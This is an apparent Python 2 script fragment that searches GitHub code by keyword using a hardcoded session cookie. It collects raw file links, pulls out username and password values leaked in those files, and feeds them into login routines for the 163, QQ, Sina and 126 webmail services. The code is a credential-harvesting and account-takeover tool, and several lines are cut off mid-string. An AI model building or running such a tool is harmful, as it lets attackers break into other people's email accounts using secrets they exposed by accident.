 def mailfilter(list,mod):
    usern = ''
    password =''
    for url in list:
        try:
            page = requests.get(url, proxies=proxy).content

            page = page.split()
            for index in range(len(page)):
                if 'user' in page[index]:
                    usern = page[index+2].strip(',').replace("'","")
                #print user
                if 'pass' in page[index]:
                    password = page[index+2].strip(',').replace("'","")
                #print password
        except Exception, e:
            print e

        if mod == '163':
            maillogin_163(usern,password,url)
        if mod == 'qq':
            maillogin_qq(usern,password,url)
        if mod == 'sina':
            maillogin_sina(usern,password,url)
        if mod == '126':
            maillogin_126(usern,password,url)

def read_page(keyword,pages):
    pages = int(pages)
    print 'Search Keyword : '+keyword
    print 'Scanning '+str(pages)+' pages from Github!'
    for page in range(pages):
        headers = 'Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/49.0.2623
        cookie = {"Cookie":"Cookie: _octo=GH1.1.1552773094.1587652036; logged_in=yes; _ga=GA1.2.1351660463.158
        # url = 'https://github.com/search?l=PHP&p='+str(page)+'&q='+keyword+'&type=Code&utf8=%E2%9C%93'
        url = 'https://github.com/search?p='+str(page)+'&q='+keyword+'&type=Code&utf8=%E2%9C%93'
        print '正在抓取第'+str(page)+'页!'

        pagecon = requests.get(url,cookies = cookie, proxies=proxy).content
        soup = BeautifulSoup(pagecon,"html.parser")
        for link in soup.find_all('a'):
            url = link.get('href')
            if 'blob' in url:
                url = url.split('#')[0]
                url = url.split('blob/')[0]+url.split('blob/')[1]
                urllist.append('https://raw.githubusercontent.com'+url)